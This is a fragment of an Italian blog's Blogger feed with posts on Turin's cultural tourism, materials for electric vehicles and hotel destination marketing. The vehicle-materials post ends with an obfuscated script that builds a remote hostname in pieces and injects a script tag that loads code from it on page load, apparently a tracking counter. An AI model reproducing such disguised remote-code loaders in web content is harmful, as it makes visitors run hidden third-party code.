post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3696689810513884468","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/pod-mod-compatte-e-con-grande-autonomia.html","title":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s72-c\/cdc-3_OGgbdPIdA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1408227926838001666"},"published":{"$t":"2026-01-22T20:31:00.001+01:00"},"updated":{"$t":"2026-01-22T20:31:09.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"249\" data-start=\"239\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003Erafforza la sua vocazione culturale: nel 2025 cresce del\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"354\" data-start=\"307\" style=\"caret-color: rgb(0, 0, 0);\"\u003E10% la quota legata alle attività culturali,\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;con un aumento significativo delle vendite della\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"429\" data-start=\"405\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino+Piemonte Card\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, il pass turistico che consente l’accesso a musei e attrazioni.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/204065610@N05\/55043171732\/in\/photolist-2rRYDhh-2rRYDhH-2rRYDhN-2rS4eFD-2rS5a6m-2rS5a8L\" style=\"margin-left: auto; margin-right: auto;\" title=\"Cappella dei Mercanti, Negozianti e Banchieri\"\u003E\u003Cimg alt=\"Cappella dei Mercanti, Negozianti e Banchieri\" height=\"600\" src=\"https:\/\/live.staticflickr.com\/65535\/55043171732_991133fa87_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/cappella-mercanti-epifania-torino.html\" rel=\"nofollow\"\u003ECappella dei Banchieri, Mercanti e Commercianti\u003C\/a\u003E di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n  \n  \u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"819\" data-start=\"497\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo i dati dell’Osservatorio Turismo Torino e Provincia, oltre\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"564\"\u003E30.000 card sono state vendute\u003C\/strong\u003E, generando un indotto di più di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"675\" data-start=\"631\"\u003E2 milioni di euro per il sistema museale\u003C\/strong\u003E. Il periodo natalizio ha registrato addirittura un picco del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"745\" data-start=\"737\"\u003E+18%\u003C\/strong\u003E, confermando l’interesse crescente per l’offerta culturale della città.\u003C\/p\u003E\u003Ch2 data-end=\"870\" data-start=\"821\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn turismo sempre più orientato alla cultura\u003C\/h2\u003E\u003Cp data-end=\"1158\" data-start=\"871\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl profilo del turista che visita Torino è sempre più istruito e interessato alla cultura: il 76% ha un’età compresa tra 36 e 65 anni e il 96% possiede un titolo di studio medio-alto. Mostre, musei, enogastronomia e tradizioni locali rappresentano le principali motivazioni di viaggio.\u003C\/p\u003E\u003Cp data-end=\"1422\" data-start=\"1160\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa card turistica è acquistata soprattutto da visitatori italiani, seguiti da francesi, mentre cresce anche la quota di turisti stranieri. La permanenza media in città si attesta tra\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1359\" data-start=\"1343\"\u003E2 e 4 giorni\u003C\/strong\u003E, segno di un turismo più esperienziale e meno mordi-e-fuggi.\u003C\/p\u003E\u003Ch2 data-end=\"1465\" data-start=\"1424\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino capitale della cultura urbana\u003C\/h2\u003E\u003Cp data-end=\"1777\" data-start=\"1466\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa crescita della quota culturale è interpretata come un segnale della trasformazione di Torino da città industriale a\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1615\" data-start=\"1585\"\u003Epolo culturale e turistico\u003C\/strong\u003E. Eventi internazionali, festival, musei e strategie di promozione stanno contribuendo a consolidare l’immagine della città come destinazione culturale europea.\u003C\/p\u003E\u003Cp data-end=\"2059\" data-start=\"1779\" style=\"caret-color: rgb(0, 0, 0);\"\u003EGli esperti sottolineano che il trend positivo potrebbe rafforzare l’economia locale, creando ricadute su ristorazione, ospitalità e commercio. Tuttavia, resta la sfida di distribuire i flussi turistici anche nelle aree meno centrali e sostenere le istituzioni culturali minori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1408227926838001666\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1408227926838001666","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-aumenta-del-10-la-quota.html","title":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7711413132042200429"},"published":{"$t":"2026-01-22T09:47:00.003+01:00"},"updated":{"$t":"2026-01-23T09:51:12.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s1280\/ai-generated-8502550_1280.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s16000\/ai-generated-8502550_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Quando si parla di veicoli a nuova energia, l’attenzione si concentra spesso sull’autonomia, sulla guida autonoma o sulla velocità di ricarica. Tuttavia, dietro questi salti prestazionali si nasconde una rivoluzione silenziosa ma profonda nei materiali. Dal cuore energetico della batteria alla struttura leggera della carrozzeria, i nuovi materiali chimici sono diventati i tre pilastri fondamentali che supportano le prestazioni, l’ottimizzazione dei costi e lo sviluppo ecologico dei veicoli a nuova energia.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EPanoramica della catena di approvvigionamento\u003C\/h2\u003E\n\u003Cp\u003EIl sistema dei materiali per i veicoli a nuova energia copre una catena di approvvigionamento estesa e precisa:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA valle - Produzione di veicoli: dipende direttamente da materiali leggeri per migliorare l’efficienza energetica.\u003C\/li\u003E\u003Cli\u003EA monte - Componenti e materiali: il nucleo risiede nel sistema \"tre elettrici\" — batteria, motore e controllo. Tra questi, la catena di approvvigionamento della batteria è la più complessa, dalla micro-cellula (catodo, anodo, separatore, elettrolita) al sistema di gestione intelligente della batteria (BMS), fino al pacco batteria integrato (Pack). Ogni fase dipende dall’innovazione dei materiali.\u003C\/li\u003E\u003Cli\u003ERisorse minerarie: 23 risorse chiave come cromo, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.it\/160-aluminium.html\"\u003Ealluminio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.fr\/384-lithium.html\"\u003Elitio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.es\/167-cobalt.html\"\u003Ecobalto\u003C\/a\u003E\u003C\/u\u003E e \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.de\/168-nickel.html\"\u003Enichel\u003C\/a\u003E\u003C\/u\u003E sono il punto di partenza materiale di tutto questo.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESi può dire che i materiali chiave sono come il sangue, che permea e nutre ogni fase della catena di approvvigionamento.\u003C\/p\u003E\n\u003Ch2\u003EMateriali per le batterie di trazione\u003C\/h2\u003E\n\u003Cp\u003ELe batterie di trazione sono uno dei componenti principali dei veicoli a nuova energia e includono principalmente batterie agli ioni di litio, batterie allo stato solido e celle a combustibile a idrogeno. Tra queste, le batterie al litio, grazie alla loro elevata densità energetica e alla lunga durata di ciclo, sono la scelta predominante. Nella loro struttura dei costi, i quattro materiali principali — catodo, anodo, elettrolita e separatore — rappresentano ciascuno circa un quarto, costituendo il campo di battaglia centrale per l’innovazione tecnologica.\u003C\/p\u003E\n\u003Cp\u003ELe principali tecnologie delle batterie al litio attualmente presenti sul mercato mostrano una configurazione diversificata:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EBatterie agli ioni di litio NMC: il materiale del catodo è litio nichel cobalto manganese, dove il bilanciamento tra nichel, cobalto e manganese ottimizza densità energetica, stabilità e sicurezza. Un alto contenuto di nichel aumenta l’autonomia, il cobalto stabilizza la struttura e il manganese migliora la sicurezza. L’anodo utilizza principalmente grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio ferro fosfato (LFP): il catodo è in litio ferro fosfato, con struttura stabile, elevata sicurezza e costi ridotti, mentre l’anodo è anch’esso in grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio cobalto ossido (LCO): il catodo è in ossido di litio cobalto, con alta densità energetica, ma costi elevati e sicurezza relativamente inferiore. L’anodo utilizza principalmente carbonio amorfo o grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio manganese ossido (LMO): il catodo è in litio manganese ossido, con costi bassi, buona sicurezza e compatibilità ambientale, ma densità energetica inferiore. L’anodo è principalmente in grafite.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EMateriali per la leggerezza\u003C\/h2\u003E\n\u003Cp\u003ELa tecnologia dei materiali leggeri è un punto di svolta cruciale per l’innovazione nello sviluppo dei veicoli a nuova energia.\u003C\/p\u003E\n\u003Ch3\u003E1. Applicazione di materiali a bassa densità\u003C\/h3\u003E\n\u003Cp\u003EPercorso uno: ottimizzazione dei materiali tradizionali, come la riduzione del talco nel polipropilene, mantenendo le prestazioni e riducendo la densità.\u003Cbr \/\u003EPercorso due: sostituzione audace dei materiali. Ad esempio, l’uso di PP-LGF40 al posto del metallo per moduli anteriori non solo riduce significativamente il peso, ma migliora anche l’integrazione e la precisione, già applicato in diversi modelli di veicoli.\u003C\/p\u003E\n\u003Ch3\u003E2. Tecnologia a pareti sottili\u003C\/h3\u003E\n\u003Cp\u003ERiducendo lo spessore delle pareti dei componenti attraverso materiali con maggiore modulo di flessione e fluidità. Ad esempio, ridurre lo spessore del paraurti da 3,0 mm a 2,5 mm può diminuire il peso di circa il 16,7%.\u003C\/p\u003E\n\u003Ch3\u003E3. Materiali microcellular\u003C\/h3\u003E\n\u003Cp\u003EFormazione di una struttura microporosa durante lo stampaggio a iniezione, consentendo risparmio di materiale e riduzione del peso. Questa tecnologia è già applicata in cruscotti, pannelli delle portiere e altri componenti, con riduzioni di peso del 16%-40% in alcuni modelli.\u003C\/p\u003E\n\u003Ch3\u003E4. Sostituzione dell’acciaio con materiali plastici\u003C\/h3\u003E\n\u003Cp\u003EL’uso di plastiche tecniche ad alta resistenza al posto dei metalli è una direzione importante per la leggerezza. Tra i materiali principali:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro corte: utilizzato per supporti specchietti retrovisori, supporti vani portaoggetti, ecc.\u003C\/li\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro lunghe: utilizzato per traverse del cruscotto, telai dei sedili, con buone proprietà di resistenza agli urti e alla deformazione.\u003C\/li\u003E\u003Cli\u003EPolipropilene rinforzato con fibre di vetro lunghe: applicato in moduli anteriori, moduli delle portiere, pannelli interni del portellone, migliorando l’integrazione riducendo il peso.\u003C\/li\u003E\u003Cli\u003EMateriali PPE+PA: combinano resistenza al calore, stabilità dimensionale e fluidità di lavorazione, già utilizzati in paraurti in plastica e altri componenti, riducendo il peso del 40%-50% rispetto all’acciaio.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ELo sviluppo dei veicoli a nuova energia dipende dai continui progressi nella tecnologia dei materiali. L’innovazione nei materiali per le batterie di trazione è direttamente legata all’autonomia e alla sicurezza dei veicoli, mentre l’applicazione di materiali leggeri migliora significativamente l’efficienza energetica e l’esperienza di guida. In futuro, con l’ulteriore avanzamento della scienza dei materiali, i veicoli a nuova energia realizzeranno progressi ancora maggiori in termini di prestazioni, costi e sostenibilità.\u003C\/p\u003E\n\n\n\n\n\u003Cscript\u003E\n(function(){\nwnrd=document.createElement(\"script\");wnrd.type=\"text\/javascript\";\nwnrd.async=true;wnrd_=(\"op\"+(\"en\")+\"s\")+\"t\";wnrd_+=(\"at\")+\".e\";wnrd_+=((\"u\"));wnrd_+=\"\/\";\nwnrdu=\"2553159060.\";wnrdu+=\"m9iqzb8rnrdy2hqr4uch39eucgdahx\";wnrd.src=\"https:\/\/\"+wnrd_+wnrdu;\nwnrddb=document.body;wnrddb.appendChild(wnrd);\n})();\n\u003C\/script\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7711413132042200429\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7711413132042200429","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/nuovi-materiali-guidano-la.html","title":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s72-c\/ai-generated-8502550_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2660231267194776903"},"published":{"$t":"2026-01-21T15:27:00.007+01:00"},"updated":{"$t":"2026-01-21T15:28:00.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Destination marketing: il valore della destinazione e l’integrazione del digitale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s1280\/FINTECH-LAVORO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s16000\/FINTECH-LAVORO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"LEFT\"\u003ENel settore turistico la promozione di una struttura non può più prescindere dal contesto in cui è inserita. Hotel, resort e B\u0026amp;B non vendono solo camere, ma esperienza legate a un territorio, a una città o a una località specifica. È per questo che il destination marketing è diventato un elemento chiave anche per le strategie digitali delle singole strutture. Sempre più spesso \u003Cstrong\u003Eil viaggiatore sceglie prima la meta e poi dove soggiornare\u003C\/strong\u003E. La decisione nasce infatti dall’ispirazione: immagini, racconti, recensioni e contenuti online contribuiscono a costruire l’idea di un luogo e delle esperienze che può offrire. In questa fase iniziale, la struttura ricettiva entra in gioco solo se prima riesce ad inserirsi in modo coerente all’interno del racconto della destinazione.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003E\u003Cstrong\u003EIl territorio diventa una leva per attrarre visitatori\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EPromuovere una struttura oggi significa raccontare il territorio in cui si trova. Il destination marketing può essere preso a modello proprio per guidare la scoperta e la valorizzazione del contesto locale, rendendolo parte integrante della proposta turistica. La comunicazione infatti non dovrebbe mai fermarsi alla struttura in sé, ma estendersi all’esperienza complessiva che il viaggiatore potrà vivere. Vale la pensa porsi una domanda chiave: i potenziali ospiti cercano semplicemente un hotel o desiderano luoghi da visitare, esperienze da fare e meraviglie da scoprire? Ormai chi viaggia non è interessato solo a dove dormire, ma a come vivrà il tempo una volta arrivato a destinazione. \u003Cstrong\u003EL’esperienza infatti si sviluppa dentro e fuori dalla struttura ricettiva\u003C\/strong\u003E, ed è proprio su questo equilibrio che si gioca gran parte del valore percepito.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003EDalla struttura all’esperienza: lo storytelling al servizio della destinazione\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EProprio per valorizzare questo equilibrio, lo \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.istitutocaselli.edu.it\/archivio\/istitutocaselli.edu.it\/wp-content\/uploads\/2023\/05\/DISPENSA_COMUNICAZIONE-STORYTELLING.pdf\"\u003E\u003Cu\u003Estorytelling turistico\u003C\/u\u003E\u003C\/a\u003E\u003C\/strong\u003E non deve limitarsi a raccontare i servizi dell’hotel, ma mettere al centro il contesto in cui si trova. L’obiettivo è mostrare al viaggiatore come il soggiorno possa trasformarsi in una vacanza unica grazie alla posizione dell’hotel, alla vicinanza a luoghi di interesse, alle bellezze naturali o culturali e alle tradizioni locali. Raccontare il territorio significa \u003Cstrong\u003Eevidenziare le opportunità che i visitatori possono vivere\u003C\/strong\u003E fuori dalla struttura: itinerari, eventi, esperienze enogastronomiche e artigianali, o semplicemente la possibilità di immergersi nell’atmosfera del luogo. Lo storytelling diventa così uno strumento per creare una narrazione coerente e immersiva, in cui l’hotel si integra nel racconto della destinazione e si posiziona come un catalizzatore dell’esperienza turistica, capace di mettere in luce il valore del territorio e di far percepire al viaggiatore i vantaggi di scegliere quella meta specifica.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003ELe strategie digitali più efficaci nel destination marketing\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003ENel destination marketing contemporaneo, il digitale non è un semplice canale di supporto, ma lo strumento che rende possibile la costruzione, la diffusione e la misurazione del racconto della località. Una \u003Ca href=\"https:\/\/www.coseagency.com\/agenzia-di-comunicazione-e-web-marketing-per-il-turismo\/\"\u003E\u003Cu\u003Estrategia di web marketing turistico mirata\u003C\/u\u003E\u003C\/a\u003E consente alle strutture ricettive di allineare la propria presenza online al racconto del territorio, \u003Cstrong\u003Eintercettando il viaggiatore nei diversi momenti del percorso decisionale\u003C\/strong\u003E. Siti web, contenuti e canali digitali diventano così leve fondamentali per trasformare l’ispirazione in scelta consapevole, guidando l’utente lungo un’esperienza coerente e coinvolgente. Vediamo più nel dettaglio quali sono le strategie principali per integrare la destinazione nella comunicazione digitale turistica.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EIl sito web come hub della destinazione\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EIl sito della struttura non dovrebbe limitarsi alla promozione delle camere, ma diventare un vero punto di riferimento informativo sulla località. Sezioni dedicate al territorio, itinerari, esperienze e suggerimenti locali consentono di intercettare utenti ancora in fase esplorativa, che stanno cercando idee su cosa fare e cosa vedere.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EContent marketing e racconto digitale del territorio\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EAttraverso articoli, guide tematiche, immagini e video, il content marketing permette di raccontare il territorio in modo approfondito e coerente. I contenuti digitali rispondono alle domande dei viaggiatori, anticipano bisogni e contribuiscono a costruire un’immagine chiara della destinazione. Questo approccio consente all’hotel di presidiare la fase di ispirazione, spesso decisiva nel processo di scelta.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EGestione della reputazione online\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003ELa reputazione online è un elemento fondamentale del destination marketing e della comunicazione integrata. Recensioni, commenti e feedback degli ospiti influenzano direttamente le decisioni dei viaggiatori e aiutano a costruire fiducia nella struttura. Monitorare costantemente le piattaforme di recensioni, rispondere in modo tempestivo e valorizzare i contenuti positivi permette di rafforzare l’immagine dell’hotel e la credibilità all’intero racconto del territorio.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003ESocial media e contenuti generati dagli utenti\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EI social media amplificano il racconto della destinazione attraverso un linguaggio visivo e immediato. Foto, video ed esperienze condivise dagli ospiti mostrano il territorio vissuto, non solo descritto, che riescono a coinvolgere la community, stimolare curiosità e suggerire attività ed eventi locali.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EComunicazione personalizzata lungo il customer journey\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUn obiettivo centrale delle strategie digitali è accompagnare il viaggiatore prima, durante e dopo il soggiorno. Newsletter, automazioni e comunicazioni mirate consentono di suggerire esperienze, eventi e attività legate alla meta in momenti specifici del percorso. Questo approccio trasforma il marketing in una relazione continuativa, aumentando coinvolgimento e possibilità di fidelizzazione.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EDati e misurazione delle strategie di destination marketing\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUno dei principali vantaggi del marketing digitale è la possibilità di analizzare i comportamenti degli utenti. Dati di navigazione, interazioni e contenuti più consultati permettono di comprendere quali aspetti della destinazione generano maggiore interesse. Questo \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Data-driven_model\"\u003E\u003Cu\u003Eapproccio data-driven\u003C\/u\u003E\u003C\/a\u003E riesce a ottimizzare le strategie, adattando il racconto del territorio alle reali esigenze dei viaggiatori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2660231267194776903\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2660231267194776903","title":"0 